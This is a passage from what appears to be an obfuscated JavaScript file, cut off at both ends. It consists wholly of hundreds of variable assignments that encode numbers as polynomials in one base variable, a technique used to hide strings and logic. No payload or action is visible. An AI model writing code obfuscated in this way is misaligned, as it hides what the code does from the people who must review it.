lh*Ph*Ph,SR=cA+lh*Ph+cA*Ph*Ph,UI=cA+zO*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Ij=lh+zO*Ph+hY*Ph*Ph+Ph*Ph*Ph,zj=QG+Xs*Ph+Ph*Ph+Ph*Ph*Ph,NI=PR+tQ*Ph+Ph*Ph+Ph*Ph*Ph,Yb=hY+zO*Ph+cA*Ph*Ph+Ph*Ph*Ph,WM=RG+Xs*Ph+Ph*Ph+Ph*Ph*Ph,Gj=Xs+lh*Ph+tQ*Ph*Ph+Ph*Ph*Ph,pN=cA+hY*Ph+Ph*Ph,lG=hY+lh*Ph,GW=cA+w9*Ph+PR*Ph*Ph+Ph*Ph*Ph,zH=cA+lh*Ph+Ph*Ph+Ph*Ph*Ph,kI=tQ+PR*Ph+cA*Ph*Ph+Ph*Ph*Ph,f8=cA+hY*Ph+Xs*Ph*Ph+Ph*Ph*Ph,vW=w9+w9*Ph+PR*Ph*Ph+Ph*Ph*Ph,TA=cA+tQ*Ph+tQ*Ph*Ph,F8=lh+PR*Ph+hY*Ph*Ph+Ph*Ph*Ph,q6=PR+cA*Ph+lh*Ph*Ph,V2=w9+tQ*Ph+QG*Ph*Ph+Ph*Ph*Ph,OW=w9+hY*Ph+lh*Ph*Ph+Ph*Ph*Ph,Lf=PR+lh*Ph+PR*Ph*Ph+Ph*Ph*Ph,Qg=tQ+Ph+tQ*Ph*Ph+Ph*Ph*Ph,Ks=tQ+QG*Ph+hY*Ph*Ph,M8=tQ+Xs*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Em=QG+QG*Ph+PR*Ph*Ph+Ph*Ph*Ph,VF=hY+lh*Ph+lh*Ph*Ph+Ph*Ph*Ph,mq=hY+hY*Ph+hY*Ph*Ph+Ph*Ph*Ph,nx=lh+tQ*Ph+QG*Ph*Ph+Ph*Ph*Ph,Ej=PR+Ph+cA*Ph*Ph+Ph*Ph*Ph,cN=zO+PR*Ph+cA*Ph*Ph,dh=QG+Ph+Xs*Ph*Ph,nR=lh+PR*Ph+Xs*Ph*Ph,wV=zO+QG*Ph+tQ*Ph*Ph+Ph*Ph*Ph,rx=zO+hY*Ph+Xs*Ph*Ph,Kj=QG+w9*Ph+tQ*Ph*Ph+Ph*Ph*Ph,ps=zO+tQ*Ph+cA*Ph*Ph,FA=RG+w9*Ph+lh*Ph*Ph,WF=zO+lh*Ph+QG*Ph*Ph+Ph*Ph*Ph,G=lh+zO*Ph+tQ*Ph*Ph,MW=cA+Ph+Xs*Ph*Ph+Ph*Ph*Ph,nK=cA+lh*Ph+QG*Ph*Ph+Ph*Ph*Ph,Lv=tQ+QG*Ph+cA*Ph*Ph+Ph*Ph*Ph,zp=tQ+Ph+tQ*Ph*Ph,QL=Xs+QG*Ph+lh*Ph*Ph+Ph*Ph*Ph,CN=w9+PR*Ph+Xs*Ph*Ph,mY=hY+w9*Ph+cA*Ph*Ph,Dg=cA+QG*Ph+cA*Ph*Ph+Ph*Ph*Ph,Ak=zO+Ph+Ph*Ph+Ph*Ph*Ph,sj=zO+Ph+hY*Ph*Ph+Ph*Ph*Ph,KN=PR+zO*Ph+lh*Ph*Ph,zV=QG+cA*Ph+Ph*Ph+Ph*Ph*Ph,IW=cA+Xs*Ph+zO*Ph*Ph+Ph*Ph*Ph,lq=tQ+w9*Ph+zO*Ph*Ph+Ph*Ph*Ph,qj=lh+zO*Ph+cA*Ph*Ph+Ph*Ph*Ph,I=Xs+zO*Ph+tQ*Ph*Ph,jm=w9+tQ*Ph+lh*Ph*Ph+Ph*Ph*Ph,gX=QG+PR*Ph+lh*Ph*Ph+Ph*Ph*Ph,Bv=RG+QG*Ph+PR*Ph*Ph+Ph*Ph*Ph,KG=cA+Xs*Ph+QG*Ph*Ph+Ph*Ph*Ph,Uk=QG+cA*Ph+lh*Ph*Ph+Ph*Ph*Ph,JP=zO+zO*Ph+lh*Ph*Ph+Ph*Ph*Ph,hP=Xs+PR*Ph+zO*Ph*Ph,GH=QG+QG*Ph+cA*Ph*Ph+Ph*Ph*Ph,ON=w9+hY*Ph+PR*Ph*Ph,LY=cA+PR*Ph+PR*Ph*Ph,H9=RG+cA*Ph,Mb=QG+Ph+Xs*Ph*Ph+Ph*Ph*Ph,cV=tQ+lh*Ph+tQ*Ph*Ph+Ph*Ph*Ph,xV=hY+w9*Ph+tQ*Ph*Ph+Ph*Ph*Ph,G9=w9+QG*Ph+tQ*Ph*Ph,sG=RG+lh*Ph+tQ*Ph*Ph,Vl=lh+tQ*Ph+hY*Ph*Ph,Mj=cA+PR*Ph+hY*Ph*Ph+Ph*Ph*Ph,X8=tQ+w9*Ph+Ph*Ph+Ph*Ph*Ph,tk=Xs+QG*Ph+Ph*Ph+Ph*Ph*Ph,RY=zO+zO*Ph+PR*Ph*Ph,pL=RG+tQ*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Sx=PR+lh*Ph+cA*Ph*Ph,BY=QG+tQ*Ph+lh*Ph*Ph,cX=w9+zO*Ph+Ph*Ph+Ph*Ph*Ph,C9=QG+Xs*Ph,UV=RG+w9*Ph+cA*Ph*Ph+Ph*Ph*Ph,Hg=hY+w9*Ph+QG*Ph*Ph+Ph*Ph*Ph,Mq=hY+QG*Ph+PR*Ph*Ph+Ph*Ph*Ph,Uv=w9+Xs*Ph+tQ*Ph*Ph+Ph*Ph*Ph,SK=cA+hY*Ph+lh*Ph*Ph+Ph*Ph*Ph,Bx=RG+Ph+lh*Ph*Ph+Ph*Ph*Ph,SX=lh+Xs*Ph+tQ*Ph*Ph+Ph*Ph*Ph,kk=lh+Ph+QG*Ph*Ph+Ph*Ph*Ph,Px=lh+w9*Ph+lh*Ph*Ph,QO=cA+Ph+Ph*Ph,Jg=lh+w9*Ph+cA*Ph*Ph+Ph*Ph*Ph,CW=QG+w9*Ph+QG*Ph*Ph+Ph*Ph*Ph,dW=cA+cA*Ph+lh*Ph*Ph+Ph*Ph*Ph,DY=lh+cA*Ph,qM=lh+cA*Ph+QG*Ph*Ph+Ph*Ph*Ph,hO=cA+w9*Ph,Mt=Xs+cA*Ph,zL=QG+hY*Ph+Ph*Ph+Ph*Ph*Ph,dO=PR+PR*Ph+Ph*Ph,gL=cA+tQ*Ph+lh*Ph*Ph+Ph*Ph*Ph,rQ=lh+lh*Ph+cA*Ph*Ph,tK=hY+Ph+hY*Ph*Ph+Ph*Ph*Ph,xI=lh+Xs*Ph+PR*Ph*Ph+Ph*Ph*Ph,Ek=w9+QG*Ph+cA*Ph*Ph+Ph*Ph*Ph,IN=hY+PR*Ph+lh*Ph*Ph,fl=tQ+tQ*Ph+hY*Ph*Ph,FK=hY+QG*Ph+Ph*Ph+Ph*Ph*Ph,jk=QG+QG*Ph+zO*Ph*Ph+Ph*Ph*Ph,Bk=QG+Ph+cA*Ph*Ph+Ph*Ph*Ph,NV=lh+cA*Ph+Ph*Ph+Ph*Ph*Ph,Og=w9+zO*Ph+zO*Ph*Ph+Ph*Ph*Ph,Yj=lh+w9*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Jx=w9+Ph+lh*Ph*Ph+PR*Ph*Ph*Ph+tQ*Ph*Ph*Ph*Ph,g8=tQ+zO*Ph+hY*Ph*Ph+Ph*Ph*Ph,W8=zO+QG*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Av=zO+Xs*Ph+QG*Ph*Ph+Ph*Ph*Ph,rp=zO+cA*Ph+tQ*Ph*Ph,R6=cA+zO*Ph+lh*Ph*Ph,Wp=PR+Xs*Ph+Xs*Ph*Ph,Qt=zO+Xs*Ph+hY*Ph*Ph,x6=PR+cA*Ph+PR*Ph*Ph,lb=w9+QG*Ph+Ph*Ph+Ph*Ph*Ph,pK=w9+cA*Ph+QG*Ph*Ph+Ph*Ph*Ph,KF=tQ+w9*Ph+PR*Ph*Ph+Ph*Ph*Ph,BO=lh+tQ*Ph+PR*Ph*Ph,HI=PR+PR*Ph+lh*Ph*Ph+Ph*Ph*Ph,sO=tQ+lh*Ph+Xs*Ph*Ph,fs=hY+w9*Ph+Xs*Ph*Ph,q9=zO+lh*Ph+tQ*Ph*Ph,E=PR+Ph,Gg=Xs+tQ*Ph+cA*Ph*Ph+Ph*Ph*Ph,tI=tQ+Ph+Xs*Ph*Ph+Ph*Ph*Ph,k8=lh+tQ*Ph+hY*Ph*Ph+Ph*Ph*Ph,bP=w9+zO*Ph+tQ*Ph*Ph,FR=hY+tQ*Ph+tQ*Ph*Ph,Dh=zO+Xs*Ph+cA*Ph*Ph,nY=RG+QG*Ph+cA*Ph*Ph,RN=Xs+QG*Ph+hY*Ph*Ph,tL=hY+tQ*Ph+Xs*Ph*Ph+Ph*Ph*Ph,WN=w9+tQ*Ph,dI=lh+lh*Ph+hY*Ph*Ph+Ph*Ph*Ph,t8=QG+zO*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Yl=Xs+Xs*Ph+hY*Ph*Ph,Ik=PR+zO*Ph+zO*Ph*Ph+Ph*Ph*Ph,LV=Xs+hY*Ph+PR*Ph*Ph+Ph*Ph*Ph,Pl=w9+zO*Ph+lh*Ph*Ph,PF=tQ+cA*Ph+lh*Ph*Ph+Ph*Ph*Ph,cf=QG+Xs*Ph+lh*Ph*Ph+Ph*Ph*Ph,GM=w9+cA*Ph+Xs*Ph*Ph+Ph*Ph*Ph,nW=tQ+PR*Ph+Xs*Ph*Ph+Ph*Ph*Ph,pX=tQ+w9*Ph+lh*Ph*Ph+Ph*Ph*Ph,Ts=w9+zO*Ph,h8=w9+PR*Ph+Xs*Ph*Ph+Ph*Ph*Ph,S8=w9+Ph+cA*Ph*Ph+Ph*Ph*Ph,Lk=PR+Ph+Xs*Ph*Ph+Ph*Ph*Ph,vP=zO+w9*Ph+cA*Ph*Ph,ZR=cA+w9*Ph+hY*Ph*Ph,jO=QG+tQ*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Wg=QG+Ph+lh*Ph*Ph+Ph*Ph*Ph,mg=lh+PR*Ph+PR*Ph*Ph+Ph*Ph*Ph,Rp=lh+Ph+hY*Ph*Ph,cP=QG+hY*Ph+cA*Ph*Ph,Ft=w9+cA*Ph,SO=cA+PR*Ph,VW=QG+cA*Ph+hY*Ph*Ph+Ph*Ph*Ph,mb=QG+w9*Ph+lh*Ph*Ph+Ph*Ph*Ph,TV=hY+Ph+cA*Ph*Ph+Ph*Ph*Ph,DN=QG+QG*Ph+lh*Ph*Ph,SI=QG+cA*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Gq=tQ+QG*Ph+lh*Ph*Ph+Ph*Ph*Ph,vK=zO+hY*Ph+Ph*Ph+Ph*Ph*Ph,Jh=tQ+Ph+QG*Ph*Ph+Ph*Ph*Ph,gm=hY+Xs*Ph+Xs*Ph*Ph+Ph*Ph*Ph,zh=PR+cA*Ph+Ph*Ph,mV=QG+cA*Ph+cA*Ph*Ph+Ph*Ph*Ph,GI=hY+cA*Ph+Xs*Ph*Ph+Ph*Ph*Ph,YH=QG+cA*Ph+hY*Ph*Ph,Fv=hY+w9*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Xb=PR+w9*Ph+Ph*Ph+Ph*Ph*Ph,JK=hY+w9*Ph+hY*Ph*Ph+Ph*Ph*Ph,Nq=QG+PR*Ph+tQ*Ph*Ph+Ph*Ph*Ph,rq=PR+hY*Ph+QG*Ph*Ph+Ph*Ph*Ph,A9=w9+QG*Ph+Xs*Ph*Ph,q2=RG+tQ*Ph+tQ*Ph*Ph+Ph*Ph*Ph,tV=PR+w9*Ph+hY*Ph*Ph+Ph*Ph*Ph,AV=hY+Xs*Ph+lh*Ph*Ph+Ph*Ph*Ph,Fk=tQ+Ph+lh*Ph*Ph+Ph*Ph*Ph,Cm=PR+lh*Ph+zO*Ph*Ph+Ph*Ph*Ph,Kk=QG+hY*Ph+lh*Ph*Ph+Ph*Ph*Ph,Is=cA+hY*Ph+PR*Ph*Ph,MY=QG+cA*Ph+cA*Ph*Ph,HM=hY+QG*Ph+lh*Ph*Ph+Ph*Ph*Ph,P=PR+PR*Ph+cA*Ph*Ph,Nx=PR+Ph+PR*Ph*Ph,QP=tQ+Ph+lh*Ph*Ph,vb=w9+cA*Ph+hY*Ph*Ph+Ph*Ph*Ph,zq=hY+Xs*Ph+hY*Ph*Ph+Ph*Ph*Ph,VM=zO+cA*Ph+Xs*Ph*Ph+Ph*Ph*Ph,HL=w9+Ph+Ph*Ph+Ph*Ph*Ph,Vm=RG+lh*Ph+cA*Ph*Ph+Ph*Ph*Ph,Yt=QG+lh*Ph+Ph*Ph,KI=w9+zO*Ph+PR*Ph*Ph+Ph*Ph*Ph,F6=PR+hY*Ph+hY*Ph*Ph,R8=w9+lh*Ph+Ph*Ph+Ph*Ph*Ph,AY=zO+w9*Ph+Xs*Ph*Ph+Ph*Ph*Ph,wP=zO+tQ*Ph+Ph*Ph+Ph*Ph*Ph,T8=tQ+tQ*Ph+Ph*Ph+Ph*Ph*Ph,p9=zO+tQ*Ph+Ph*Ph,DW=cA+lh*Ph+lh*Ph*Ph+Ph*Ph*Ph,WR=Xs+hY*Ph,pQ=w9+w9*Ph+Ph*Ph,B=RG+QG*Ph+Ph*Ph,sM=RG+cA*Ph+lh*Ph*Ph+Ph*Ph*Ph,Bs=w9+Ph+hY*Ph*Ph,Q6=Xs+PR*Ph+Xs*Ph*Ph,Sk=RG+QG*Ph+zO*Ph*Ph+Ph*Ph*Ph,AN=QG+PR*Ph+zO*Ph*Ph,qX=RG+QG*Ph+lh*Ph*Ph+Ph*Ph*Ph,H2=RG+lh*Ph+Ph*Ph+Ph*Ph*Ph,nA=cA+zO*Ph+Xs*Ph*Ph,HR=PR+zO*Ph+tQ*Ph*Ph+Ph*Ph*Ph,pg=cA+QG*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Pg=w9+QG*Ph+hY*Ph*Ph+Ph*Ph*Ph,Iq=w9+Ph+lh*Ph*Ph+Ph*Ph*Ph,nI=tQ+zO*Ph+Ph*Ph+Ph*Ph*Ph,jH=RG+lh*Ph+Xs*Ph*Ph+Ph*Ph*Ph,zG=cA+cA*Ph,J8=w9+QG*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Ug=PR+Xs*Ph+tQ*Ph*Ph+Ph*Ph*Ph,xW=cA+QG*Ph+PR*Ph*Ph+Ph*Ph*Ph,s2=tQ+QG*Ph+QG*Ph*Ph+Ph*Ph*Ph,pM=Xs+lh*Ph+Xs*Ph*Ph+Ph*Ph*Ph,hg=hY+w9*Ph+lh*Ph*Ph+Ph*Ph*Ph,Nf=zO+cA*Ph+w9*Ph*Ph+Ph*Ph*Ph,vq=zO+Ph+lh*Ph*Ph+Ph*Ph*Ph,LM=Xs+hY*Ph+lh*Ph*Ph+Ph*Ph*Ph,MR=w9+hY*Ph,OV=cA+Xs*Ph+tQ*Ph*Ph+Ph*Ph*Ph,U8=zO+Xs*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Q2=QG+Ph+zO*Ph*Ph+Ph*Ph*Ph,cK=Xs+w9*Ph+QG*Ph*Ph+Ph*Ph*Ph,LH=QG+hY*Ph+hY*Ph*Ph,DA=QG+w9*Ph+PR*Ph*Ph,Tx=QG+lh*Ph,NL=lh+lh*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Bt=lh+lh*Ph+PR*Ph*Ph,Qb=RG+zO*Ph+QG*Ph*Ph+Ph*Ph*Ph,tj=cA+w9*Ph+Xs*Ph*Ph+Ph*Ph*Ph,gI=PR+QG*Ph+cA*Ph*Ph+Ph*Ph*Ph,AL=hY+QG*Ph+Xs*Ph*Ph+Ph*Ph*Ph,xP=w9+tQ*Ph+PR*Ph*Ph,C8=PR+PR*Ph+Ph*Ph+Ph*Ph*Ph,WI=RG+Xs*Ph+cA*Ph*Ph+Ph*Ph*Ph,NF=Xs+cA*Ph+cA*Ph*Ph+Ph*Ph*Ph,AW=RG+hY*Ph+hY*Ph*Ph+Ph*Ph*Ph,EX=hY+lh*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Y8=w9+zO*Ph+cA*Ph*Ph+Ph*Ph*Ph,KQ=QG+Ph+cA*Ph*Ph,OI=Xs+PR*Ph+Ph*Ph+Ph*Ph*Ph,kW=tQ+zO*Ph+zO*Ph*Ph+Ph*Ph*Ph,nL=cA+lh*Ph+zO*Ph*Ph+Ph*Ph*Ph,gN=PR+Xs*Ph+Ph*Ph,vs=cA+cA*Ph+hY*Ph*Ph,MO=QG+cA*Ph+Ph*Ph,RM=QG+zO*Ph+zO*Ph*Ph+Ph*Ph*Ph,qW=RG+w9*Ph+Ph*Ph+Ph*Ph*Ph,j8=zO+Ph+tQ*Ph*Ph+Ph*Ph*Ph,fH=lh+Xs*Ph+Ph*Ph,Rg=zO+zO*Ph+PR*Ph*Ph+Ph*Ph*Ph,UW=tQ+lh*Ph+hY*Ph*Ph+Ph*Ph*Ph,hq=zO+w9*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Gm=PR+PR*Ph+Xs*Ph*Ph+Ph*Ph*Ph,vx=PR+PR*Ph+tQ*Ph*Ph,Ov=Xs+hY*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Bj=Xs+cA*Ph+w9*Ph*Ph+Ph*Ph*Ph,YX=cA+tQ*Ph+Xs*Ph*Ph+Ph*Ph*Ph,VQ=zO+zO*Ph+cA*Ph*Ph+Ph*Ph*Ph,Pm=tQ+hY*Ph+QG*Ph*Ph+Ph*Ph*Ph,AR=QG+PR*Ph+cA*Ph*Ph,OA=lh+hY*Ph+Ph*Ph,lQ=tQ+PR*Ph+Xs*Ph*Ph,wk=w9+Ph+tQ*Ph*Ph+Ph*Ph*Ph,bR=lh+hY*Ph,V=RG+lh*Ph+Ph*Ph,hb=PR+QG*Ph+PR*Ph*Ph+Ph*Ph*Ph,PL=w9+tQ*Ph+cA*Ph*Ph+Ph*Ph*Ph,CK=zO+tQ*Ph+QG*Ph*Ph+Ph*Ph*Ph,IX=PR+hY*Ph+zO*Ph*Ph+Ph*Ph*Ph,pR=cA+cA*Ph+Ph*Ph+Ph*Ph*Ph,bA=cA+lh*Ph+Xs*Ph*Ph+Ph*Ph*Ph,DV=zO+Ph+Xs*Ph*Ph+Ph*Ph*Ph,Dx=cA+Xs*Ph+Ph*Ph,XM=tQ+hY*Ph+tQ*Ph*Ph+Ph*Ph*Ph,ZG=lh+Xs*Ph,wj=cA+w9*Ph+cA*Ph*Ph+Ph*Ph*Ph,QN=cA+PR*Ph+hY*Ph*Ph,PM=w9+cA*Ph+PR*Ph*Ph+Ph*Ph*Ph,FL=PR+PR*Ph+QG*Ph*Ph+Ph*Ph*Ph,js=QG+hY*Ph+Ph*Ph,ZV=cA+hY*Ph+hY*Ph*Ph+Ph*Ph*Ph,Bq=hY+cA*Ph+Ph*Ph+Ph*Ph*Ph,MH=w9+Xs*Ph+Xs*Ph*Ph,Gf=PR+tQ*Ph+hY*Ph*Ph+Ph*Ph*Ph,hV=PR+lh*Ph+Ph*Ph+Ph*Ph*Ph,PV=QG+PR*Ph+Ph*Ph+Ph*Ph*Ph,Tg=zO+lh*Ph+cA*Ph*Ph+Ph*Ph*Ph,zI=Xs+zO*Ph+Xs*Ph*Ph+Ph*Ph*Ph,CY=tQ+w9*Ph,zF=PR+tQ*Ph+tQ*Ph*Ph+Ph*Ph*Ph,nX=zO+w9*Ph+QG*Ph*Ph+Ph*Ph*Ph,TK=Xs+PR*Ph+tQ*Ph*Ph+Ph*Ph*Ph,zK=cA+lh*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Rx=RG+Xs*Ph+tQ*Ph*Ph,bX=PR+zO*Ph+Xs*Ph*Ph+Ph*Ph*Ph,vO=PR+w9*Ph+Xs*Ph*Ph+tQ*Ph*Ph*Ph+tQ*Ph*Ph*Ph*Ph,kY=zO+cA*Ph+lh*Ph*Ph,kq=RG+lh*Ph+zO*Ph*Ph+Ph*Ph*Ph,z2=w9+hY*Ph+QG*Ph*Ph+Ph*Ph*Ph,lA=Xs+PR*Ph,cg=PR+zO*Ph+Ph*Ph+Ph*Ph*Ph,YI=zO+Xs*Ph+hY*Ph*Ph+Ph*Ph*Ph,UQ=hY+Ph+Ph*Ph,sq=w9+zO*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Fq=QG+Xs*Ph+hY*Ph*Ph+Ph*Ph*Ph,zA=RG+Xs*Ph+lh*Ph*Ph,LN=zO+zO*Ph,g6=RG+hY*Ph+lh*Ph*Ph,Yk=zO+Xs*Ph+PR*Ph*Ph+Ph*Ph*Ph,Qs=PR+lh*Ph+tQ*Ph*Ph,kP=tQ+cA*Ph+QG*Ph*Ph+Ph*Ph*Ph,wQ=tQ+lh*Ph+lh*Ph*Ph,Dm=cA+Ph+PR*Ph*Ph+Ph*Ph*Ph,sH=w9+lh*Ph,CI=PR+tQ*Ph+Xs*Ph*Ph+Ph*Ph*Ph,df=tQ+lh*Ph+cA*Ph*Ph+Ph*Ph*Ph,lm=lh+lh*Ph+QG*Ph*Ph+Ph*Ph*Ph,Nb=RG+QG*Ph+Ph*Ph+Ph*Ph*Ph,ZP=tQ+QG*Ph+PR*Ph*Ph+Ph*Ph*Ph,jg=lh+PR*Ph+QG*Ph*Ph+Ph*Ph*Ph,Wf=QG+cA*Ph+PR*Ph*Ph+Ph*Ph*Ph,Ol=QG+Xs*Ph+cA*Ph*Ph,mt=w9+Ph+Ph*Ph,hW=w9+hY*Ph+tQ*Ph*Ph+Ph*Ph*Ph,JV=hY+Ph+PR*Ph*Ph+Ph*Ph*Ph,A8=QG+QG*Ph+Xs*Ph*Ph+Ph*Ph*Ph,YQ=RG+hY*Ph+cA*Ph*Ph,sF=PR+cA*Ph+cA*Ph*Ph+Ph*Ph*Ph,UF=w9+Xs*Ph+hY*Ph*Ph+Ph*Ph*Ph,IM=cA+PR*Ph+QG*Ph*Ph+Ph*Ph*Ph,Iv=QG+lh*Ph+tQ*Ph*Ph+Ph*Ph*Ph,BA=w9+lh*Ph+cA*Ph*Ph,lW=lh+tQ*Ph+tQ*Ph*Ph+Ph*Ph*Ph,zf=QG+Xs*Ph+QG*Ph*Ph+Ph*Ph*Ph,B9=w9+Ph,UL=tQ+PR*Ph+QG*Ph*Ph+Ph*Ph*Ph,bM=Xs+PR*Ph+hY*Ph*Ph+Ph*Ph*Ph,kX=tQ+Xs*Ph+Ph*Ph+Ph*Ph*Ph,b8=Xs+Xs*Ph+hY*Ph*Ph+Ph*Ph*Ph,Ff=cA+Xs*Ph+PR*Ph*Ph+Ph*Ph*Ph,ml=hY+hY*Ph,bk=cA+hY*Ph+cA*Ph*Ph+Ph*Ph*Ph,rX=PR+Ph+Ph*Ph+Ph*Ph*Ph,Ep=Xs+tQ*Ph,N9=RG+cA*Ph+lh*Ph*Ph,HN=zO+PR*Ph+tQ*Ph*Ph,N=hY+tQ*Ph+cA*Ph*Ph,xX=zO+tQ*Ph+zO*Ph*Ph+Ph*Ph*Ph,S2=PR+zO*Ph+cA*Ph*Ph+Ph*Ph*Ph,AX=tQ+cA*Ph+hY*Ph*Ph+Ph*Ph*Ph,bI=tQ+tQ*Ph+hY*Ph*Ph+Ph*Ph*Ph,LW=hY+zO*Ph+Ph*Ph+Ph*Ph*Ph,vv=cA+tQ*Ph+cA*Ph*Ph+Ph*Ph*Ph,Ef=cA+Ph+cA*Ph*Ph+Ph*Ph*Ph,I8=w9+Xs*Ph+cA*Ph*Ph+Ph*Ph*Ph,Vv=PR+zO*Ph+hY*Ph*Ph+Ph*Ph*Ph,BL=PR+Ph+hY*Ph*Ph+Ph*Ph*Ph,II=cA+Xs*Ph+lh*Ph*Ph+Ph*Ph*Ph,km=lh+tQ*Ph+cA*Ph*Ph+Ph*Ph*Ph,vM=w9+lh*Ph+cA*Ph*Ph+Ph*Ph*Ph,vH=hY+QG*Ph+Xs*Ph*Ph,gH=w9+QG*Ph+Ph*Ph,fk=RG+PR*Ph+Xs*Ph*Ph+Ph*Ph*Ph,CG=Xs+hY*Ph+lh*Ph*Ph,mj=Xs+Ph+PR*Ph*Ph+Ph*Ph*Ph,U9=RG+PR*Ph+cA*Ph*Ph,Dk=PR+w9*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Jb=QG+tQ*Ph+lh*Ph*Ph+Ph*Ph*Ph,GN=cA+QG*Ph+hY*Ph*Ph,U=lh+QG*Ph+lh*Ph*Ph,KY=PR+lh*Ph+Ph*Ph,NR=hY+Ph+Xs*Ph*Ph,Tv=hY+Ph+Xs*Ph*Ph+Ph*Ph*Ph,GV=QG+tQ*Ph+tQ*Ph*Ph+Ph*Ph*Ph,If=lh+QG*Ph+Ph*Ph+Ph*Ph*Ph,QW=hY+w9*Ph+Ph*Ph+Ph*Ph*Ph,GO=PR+lh*Ph+hY*Ph*Ph,Sp=RG+zO*Ph+cA*Ph*Ph,vh=zO+zO*Ph+cA*Ph*Ph,rm=lh+Ph+hY*Ph*Ph+Ph*Ph*Ph,vf=hY+tQ*Ph+cA*Ph*Ph+Ph*Ph*Ph,B2=PR+tQ*Ph+lh*Ph*Ph+Ph*Ph*Ph,FM=RG+zO*Ph+cA*Ph*Ph+Ph*Ph*Ph,kQ=hY+cA*Ph+Xs*Ph*Ph,Vg=hY+tQ*Ph+lh*Ph*Ph+Ph*Ph*Ph,SY=tQ+Ph,fP=RG+Ph,qs=lh+hY*Ph+cA*Ph*Ph,Zb=tQ+cA*Ph+cA*Ph*Ph+Ph*Ph*Ph,vF=lh+lh*Ph+lh*Ph*Ph+Ph*Ph*Ph,Ap=Xs+Xs*Ph+cA*Ph*Ph,sm=lh+Xs*Ph+hY*Ph*Ph+Ph*Ph*Ph,bp=RG+tQ*Ph+lh*Ph*Ph,rW=w9+cA*Ph+zO*Ph*Ph+Ph*Ph*Ph,zP=hY+PR*Ph+Xs*Ph*Ph,OR=Xs+lh*Ph+cA*Ph*Ph,E6=zO+Xs*Ph,HK=tQ+hY*Ph+lh*Ph*Ph+Ph*Ph*Ph,Z2=cA+Xs*Ph+Ph*Ph+Ph*Ph*Ph,fb=Xs+hY*Ph+QG*Ph*Ph+Ph*Ph*Ph,DQ=Xs+zO*Ph,dR=cA+QG*Ph+Ph*Ph,Lg=lh+tQ*Ph+Ph*Ph+Ph*Ph*Ph,qI=Xs+zO*Ph+lh*Ph*Ph+Ph*Ph*Ph,Fl=w9+hY*Ph+cA*Ph*Ph,Oh=zO+lh*Ph+Xs*Ph*Ph,Zm=zO+Xs*Ph+cA*Ph*Ph+Ph*Ph*Ph,wX=hY+hY*Ph+cA*Ph*Ph+Ph*Ph*Ph,IK=RG+w9*Ph+hY*Ph*Ph+Ph*Ph*Ph,vQ=w9+Xs*Ph+tQ*Ph*Ph,fN=zO+tQ*Ph+Xs*Ph*Ph,Df=RG+zO*Ph+Ph*Ph+Ph*Ph*Ph,nm=cA+Ph+QG*Ph*Ph+Ph*Ph*Ph,pI=tQ+w9*Ph+tQ*Ph*Ph+Ph*Ph*Ph,F2=hY+lh*Ph+Ph*Ph+Ph*Ph*Ph,g2=PR+hY*Ph+tQ*Ph*Ph+Ph*Ph*Ph,jx=cA+Ph+Xs*Ph*Ph,VO=Xs+zO*Ph+lh*Ph*Ph,qm=PR+Xs*Ph+QG*Ph*Ph+Ph*Ph*Ph,AH=PR+lh*Ph+tQ*Ph*Ph+tQ*Ph*Ph*Ph+PR*Ph*Ph*Ph*Ph,Zf=Xs+Xs*Ph+Xs*Ph*Ph+Ph*Ph*Ph,pt=zO+tQ*Ph+hY*Ph*Ph,VP=w9+tQ*Ph+hY*Ph*Ph,Jt=hY+Ph+PR*Ph*Ph,vj=lh+hY*Ph+Ph*Ph+Ph*Ph*Ph,tX=zO+tQ*Ph+lh*Ph*Ph+Ph*Ph*Ph,wv=PR+lh*Ph+lh*Ph*Ph+Ph*Ph*Ph,bO=cA+QG*Ph+cA*Ph*Ph,dA=tQ+Ph+Ph*Ph,mk=zO+Ph+QG*Ph*Ph+Ph*Ph*Ph,gY=hY+tQ*Ph,rh=lh+PR*Ph+lh*Ph*Ph,At=zO+lh*Ph+lh*Ph*Ph,Eg=PR+w9*Ph+QG*Ph*Ph+Ph*Ph*Ph,C=lh+zO*Ph+Xs*Ph*Ph,TR=hY+cA*Ph+cA*Ph*Ph,pk=lh+hY*Ph+lh*Ph*Ph+Ph*Ph*Ph,UH=cA+Xs*Ph+Xs*Ph*Ph,wL=hY+lh*Ph+QG*Ph*Ph+Ph*Ph*Ph,JF=zO+lh*Ph+lh*Ph*Ph+Ph*Ph*Ph,fK=lh+Ph+Ph*Ph+Ph*Ph*Ph,Pb=QG+Xs*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Hx=hY+Ph+Ph*Ph+Ph*Ph*Ph,KM=lh+Xs*Ph+Ph*Ph+Ph*Ph*Ph,HX=hY+tQ*Ph+tQ*Ph*Ph+Ph*Ph*Ph,lL=zO+tQ*Ph+PR*Ph*Ph+Ph*Ph*Ph,Sl=lh+tQ*Ph+cA*Ph*Ph,IO=QG+zO*Ph+hY*Ph*Ph,Ub=QG+Ph+QG*Ph*Ph+Ph*Ph*Ph,ER=hY+QG*Ph+cA*Ph*Ph,Kb=tQ+lh*Ph+PR*Ph*Ph+Ph*Ph*Ph,Yv=lh+Xs*Ph+lh*Ph*Ph+Ph*Ph*Ph,fG=Xs+lh*Ph+hY*Ph*Ph+Ph*Ph*Ph,Hf=w9+lh*Ph+tQ*Ph*Ph+Ph*Ph*Ph,cR=PR+zO*Ph+Ph*Ph,SF=QG+Xs*Ph+PR*Ph*Ph+Ph*Ph*Ph,tN=PR+cA*Ph+cA*Ph*Ph,bF=tQ+PR*Ph+tQ*Ph*Ph+Ph*Ph*Ph,mm=tQ+Ph+cA*Ph*Ph+Ph*Ph*